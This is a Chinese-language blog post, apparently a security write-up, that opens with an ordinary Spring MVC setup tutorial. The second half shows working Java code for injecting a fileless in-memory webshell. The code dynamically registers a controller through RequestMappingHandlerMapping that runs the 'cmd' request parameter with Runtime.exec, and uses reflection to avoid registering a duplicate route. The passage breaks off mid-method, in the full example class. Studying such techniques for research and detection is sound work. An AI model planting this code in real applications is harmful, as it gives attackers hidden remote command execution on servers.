Spring Web 介绍
Bean
bean 是Spring 框架的一个核心概念,它是构建程序的主干,并且是由Spring loC 容器负责实例化、配置、组装和管理的对象。 通俗来讲
- bean 是对象
- bean 被 loC容器管理
- Spring 应用由一个个bean构成
ApplicationContext
Spring 框架中,BeanFactory 接口是 Spring loC容器的实际代表
从下面的接口继承关系图可以看出,ApplicationContext接口继承了BeanFactory接口,并通过继承其他接口进一步扩展了基本容器的功能
因此,org.springframework.context.ApplicationContext接口也代表了 IoC容器 ,它负责实例化、定位、配置应用程序中的对象(bean)及建立这些对象间(beans)的依赖 IoC容器通过读取配置元数据来获取对象的实例化、配置和组装的描述信息。配置的零元数据可以用xml、Java注解或Java代码来表示。
ContextLoaderListener 与 DispatcherServlet
下面是一个典型 Spring 应用的 web.xml 配置示例:
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
version="2.5">
<display-name>HelloSpringMVC</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/applicationContext.xml</param-value>
</context-param>
<listener>
<listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
</listener>
<servlet>
<servlet-name>dispatcherServlet</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
<init-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/dispatcherServlet-servlet.xml</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>dispatcherServlet</servlet-name>
<url-pattern>/</url-pattern>
</servlet-mapping>
</web-app>
在正式了解上面的配置前,先介绍下关于 Root Context 和 Child Context 的重要概念:
- Spring 应用中可以同时有多个 Context,其中只有一个 Root Context,剩下的全是 Child Context
- 所有Child Context都可以访问在 Root Context中定义的 bean,但是Root Context无法访问Child Context中定义的 bean
- 所有的Context在创建后,都会被作为一个属性添加到了 ServletContext中
ContextLoaderListener
ContextLoaderListener 主要被用来初始化全局唯一的Root Context,即 Root WebApplicationContext。 这个 Root WebApplicationContext 会和其他 Child Context 实例共享它的 IoC 容器,供其他 Child Context 获取并使用容器中的 bean。 回到 web.xml 中,其相关配置如下:
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/applicationContext.xml</param-value>
</context-param>
<listener>
<listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
</listener>
依照规范,当没有显式配置 ContextLoaderListener 的 contextConfigLocation 时,程序会自动寻找 /WEB-INF/applicationContext.xml,作为配置文件,所以其实上面的<context-param> 标签对其实完全可以去掉。
DispatcherServlet
DispatcherServlet 的主要作用是处理传入的web请求,根据配置的 URL pattern,将请求分发给正确的 Controller 和 View。 DispatcherServlet 初始化完成后,会创建一个普通的 Child Context 实例。
剩下的servlet 标签中,配置项如下
<servlet>
<servlet-name>dispatcherServlet</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
<init-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/dispatcherServlet-servlet.xml</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
上面给 org.springframework.web.servlet.DispatcherServlet类设置了个别名dispatcherServlet ,并配置了它的 contextConfigLocation 参数值为 /WEB-INF/dispatcherServlet-servlet.xml
依照规范,当没有显式配置 contextConfigLocation时,程序会自动寻找 /WEB-INF/<servlet-name>-servlet.xml,作为配置文件。因为上面的 <servlet-name> 是 dispatcherServlet,所以当没有显式配置时,程序依然会自动找到/WEB-INF/dispatcherServlet-servlet.xml配置文件
综上,可以了解到:每个具体的 DispatcherServlet 创建的是一个Child Context,代表一个独立的 IoC 容器;而 ContextLoaderListener 所创建的是一个 Root Context,代表全局唯一的一个公共IoC容器
如果要访问和操作 bean ,一般要获得当前代码执行环境的IoC容器 代表者 ApplicationContext
创建Spring MVC项目
这里使用maven创建spring mvc 项目,实现版本控制 这里选择maven-archetypes-webapp
这里记得选择本地配置好的源为aliyun的maven配置文件,这样会快一些
等待maven 下载好之后,就可以看到如下的目录结构
然后添加SpringMVC的相关包
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.example</groupId>
<artifactId>SpringMVC_Test</artifactId>
<version>1.0-SNAPSHOT</version>
<packaging>war</packaging>
<name>SpringMVC_Test Maven Webapp</name>
<!-- FIXME change it to the project's website -->
<url>http://www.example.com</url>
<properties>
<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
<maven.compiler.source>1.7</maven.compiler.source>
<maven.compiler.target>1.7</maven.compiler.target>
<spring.version>4.3.18.RELEASE</spring.version>
</properties>
<dependencies>
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>4.11</version>
<scope>test</scope>
</dependency>
<!--spring 核心包-->
<!-- spring start -->
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-core</artifactId>
<version>${spring.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-web</artifactId>
<version>${spring.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-oxm</artifactId>
<version>${spring.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-tx</artifactId>
<version>${spring.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-jdbc</artifactId>
<version>${spring.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-webmvc</artifactId>
<version>${spring.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-aop</artifactId>
<version>${spring.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context-support</artifactId>
<version>${spring.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-test</artifactId>
<version>${spring.version}</version>
</dependency>
<!-- spring end -->
</dependencies>
<build>
<finalName>SpringMVC_Test</finalName>
<pluginManagement><!-- lock down plugins versions to avoid using Maven defaults (may be moved to parent pom) -->
<plugins>
<plugin>
<artifactId>maven-clean-plugin</artifactId>
<version>3.1.0</version>
</plugin>
<!-- see http://maven.apache.org/ref/current/maven-core/default-bindings.html#Plugin_bindings_for_war_packaging -->
<plugin>
<artifactId>maven-resources-plugin</artifactId>
<version>3.0.2</version>
</plugin>
<plugin>
<artifactId>maven-compiler-plugin</artifactId>
<version>3.8.0</version>
</plugin>
<plugin>
<artifactId>maven-surefire-plugin</artifactId>
<version>2.22.1</version>
</plugin>
<plugin>
<artifactId>maven-war-plugin</artifactId>
<version>3.2.2</version>
</plugin>
<plugin>
<artifactId>maven-install-plugin</artifactId>
<version>2.5.2</version>
</plugin>
<plugin>
<artifactId>maven-deploy-plugin</artifactId>
<version>2.8.2</version>
</plugin>
</plugins>
</pluginManagement>
</build>
</project>
然后添加SpringMVC框架,右键项目,点击Add Framework Support
如果在Add framework support中找不到Spring,那是因为项目中可能已经存在Spring相关文件,但不一定是完善的。因此我们要将已经存在的Spring给删掉,重新添加,方法如下: 点击Project Structure,选择Facets,就会看到有一个Spring啦,右击它,点删除就行啦,然后再回到上面第3步重新Add framework support
Spring框架添加完之后,会看到目录下多了两个xml文件
下面开始配置web.xml
<web-app>
<display-name>HelloSpringMVC</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/applicationContext.xml</param-value>
</context-param>
<listener>
<listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
</listener>
<servlet>
<servlet-name>dispatcher</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
<init-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/dispatcher-servlet.xml</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>dispatcher</servlet-name>
<url-pattern>/</url-pattern>
</servlet-mapping>
</web-app>
配置dispatcher-servlet.xml,负责mvc的配置
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:context="http://www.springframework.org/schema/context" xmlns:mvc="http://www.springframework.org/schema/mvc" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context.xsd http://www.springframework.org/schema/mvc http://www.springframework.org/schema/mvc/spring-mvc.xsd">
<mvc:annotation-driven/>
<context:component-scan base-package="com.spring.Controller"/>
<bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">
<!-- 视图的路径 -->
<property name="prefix" value="/WEB-INF/jsp/"/>
<!-- 视图名称后缀 -->
<property name="suffix" value=".jsp"/>
</bean>
</beans>
然后注意,需要在main目录中添加java、resource文件夹,并且在java目录下,添加包名com.spring.Controller,因为我们在dispatcher-servlet.xml中添加了 <context:component-scan base-package="com.spring.Controller"/>这个意思就是扫描com.spring.Controller包下的Controller,这样才能访问到写的Controller
最后再配置一下本地Tomcat
出现了warning,此时点击fix即可,或者
Controller
手动注册Controller
首先查看dispatcher-servlet.xml
<bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">
<!-- 视图的路径 -->
<property name="prefix" value="/WEB-INF/jsp/"/>
<!-- 视图名称后缀 -->
<property name="suffix" value=".jsp"/>
</bean>
视图路径在/WEB-INF/jsp/目录下
在/WEB-INF/jsp/目录下创建hello.jsp,isELIgnored="false"这里一定要添加,否则model传过来的值,在高版本的SpringMVC中不会解析EL表达式
<%--
Created by IntelliJ IDEA.
User: aaron
Date: 2022/2/18
Time: 19:08
To change this template use File | Settings | File Templates.
--%>
<%@ page contentType="text/html;charset=UTF-8" language="java" isELIgnored="false" %>
<html>
<head>
<title>Title</title>
</head>
<body>
<h1>hello world ,${name}</h1>
</body>
</html>
一个正常的 Controller 示例代码如下,当用浏览器访问 /hi/say路径时,会在定义好的 View 中输出 hello world,aaron 字样
@Controller
@RequestMapping("/hi")
public class HelloController {
@RequestMapping("say")
public String say(Model model){
model.addAttribute("name","aaron");
return "hello";
}
}
获取当前代码运行的上下文环境(dispatcherServlet)
在这里我通过使用LandGrey@观星实验室的方法获取到Root WebApplicationContext,注入也能成功,但是会报错,提示没有dispatcherServlet,也就是不能分发给对应的Controller,由于Root WebApplicationContext是无法访问到Child WebApplicationContext 定义的bean,applicationContext.xml全局配置也没有搞定,希望有大佬可以给我applicationContext.xml的相关配置,以及如何成功利用
这里使用LandGrey@观星实验室大佬的后两种获取Child Context的方法
RequestContextUtils
WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
这里使用RequestContextUtils中的WebApplicationContext getWebApplicationContext(ServletRequest request)方法,通过 ServletRequest类的实例来获取WebApplicationContext
当拿到了这个WebApplicationContext之后,就需要在当前的context里注册Controller,然后给这个Controller绑定对应可解析的url,以及方法
public class InjectController {
public InjectController() {
// 从context中获得 RequestMappingHandlerMapping 的实例
RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class);
// 通过反射获得自定义 controller 中的 Method 对象
Method method = Class.forName("com.spring.Controller.InjectController").getMethod("test");
// 定义访问 controller 的 URL 地址
PatternsRequestCondition url = new PatternsRequestCondition("/ccc");
// 定义允许访问 controller 的 HTTP 方法(GET/POST)
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
// 在内存中动态注册 controller
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
com.spring.Controller.InjectController injectToController = new com.spring.Controller.InjectController();
requestMappingHandlerMapping.registerMapping(info, injectToController, method);
}
public void test(){
xxx
}
}
在test方法中,需要实现我们的webshell的逻辑,首先需要完善webshell
java.lang.Runtime.getRuntime().exec("command");
然后在将command变成我们可控制的,也就是传入可控参数,这时就需要获取当前的request和response,command 为request.getParamer("cmd")就为可控参数了,所以就是获取request,response的问题了,这里我们使用spring提供获取request,response的方法,这里使用如下方法
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
test方法可以使用如下表示
public void test() throws IOException {
// 获取request和response对象
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
// 获取cmd参数并执行命令
java.lang.Runtime.getRuntime().exec(request.getParameter("cmd"));
}
getAttribute
WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
同上,因为获取的都是Child WebApplicationContext
阻止重复添加controller (非必须)
这里使用bitterz大佬的代码 上面获取的requestMappingHandlerMapping中有一个mappingRegistry成员对象,而该对象下的urlLookup属性保存了已经注册的所有url路径,对mappingHandlerMapping进一步后发现,以上对象和属性都是私有的,且mappingRegistry并非mappingHandlerMapping中创建的,而是来自于基类AbstractHandlerMethodMapping。 AbstractHandlerMethodMapping基类的getMappingRegistry方法可以获取mappingRegistry,而urlLookup是其内部类MappingRegistry的私有属性,可以通过反射获取,反射获取urlLookup和判断我们给定的url是否被注册的代码块如下
// 获取abstractHandlerMethodMapping对象,以便反射调用其getMappingRegistry方法
AbstractHandlerMethodMapping abstractHandlerMethodMapping = context.getBean(AbstractHandlerMethodMapping.class);
// 反射调用getMappingRegistry方法
Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod("getMappingRegistry");
method.setAccessible(true);
Object mappingRegistry = (Object) method.invoke(abstractHandlerMethodMapping);
// 反射获取urlLookup属性
Field field = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField("urlLookup");
field.setAccessible(true);
Map urlLookup = (Map) field.get(mappingRegistry);
// 判断我们想要注入的路径是否被已经存在
Iterator urlIterator = urlLookup.keySet().iterator();
List<String> urls = new ArrayList();
while (urlIterator.hasNext()){
String urlPath = (String) urlIterator.next();
if ("/malicious".equals(urlPath)){
System.out.println("url已存在");
return;
}
}
实例(添加Controller)
0x1 注入普通马
在上述知道了具体的操作方法,我在这里使用一个手动注册的Controller,里面包含恶意代码,这样来模拟一下无文件内存马
package com.spring.Controller;
import org.springframework.beans.factory.NoSuchBeanDefinitionException;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.handler.AbstractHandlerMethodMapping;
import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.ArrayList;
import java.util.Iterator;
import java.util.List;
import java.util.Map;
@Controller
public class HelloWorldController {
public HelloWorldController() {}
public void test() throws IOException {
// 获取request和response对象
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
// 获取cmd参数并执行命令
java.lang.Runtime.getRuntime().exec(request.getParameter("cmd"));
}
@RequestMapping(value = "/hello")
public String hello(Model model) throws NoSuchBeanDefinitionException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, NoSuchFieldException {
